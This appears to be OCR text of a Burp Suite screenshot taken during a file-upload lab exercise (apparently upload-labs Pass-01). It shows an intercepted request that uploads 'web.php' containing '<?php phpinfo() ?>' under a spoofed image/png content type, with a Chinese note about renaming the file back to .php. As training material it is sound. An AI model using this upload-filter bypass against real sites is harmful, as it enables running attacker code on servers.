 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to WuXiaoTea
Repeater Sequencer Decoder Comparer Logger Extender Project options User
Dashboard Target Proxy
Intercept HTTP history WebSockets history Options
Request to http://192.168.4.203:8222
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n Inspector
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 192.168.4.203:8222
3 Content-Length: 304
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.4.203:8222
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDWYLxstG4AqcC5DC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.4.203:8222/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
把png又改回php
15 ------WebKitFormBoundaryDWYLxstG4AqcC5DC
16 Content-Disposition: form-data; name="upload_file"; filename="web.php"
17 Content-Type: image/png
18
19 <?php phpinfo() ?>
Request Attribu
Request Query
Request Body
Request Cookie
Request Heade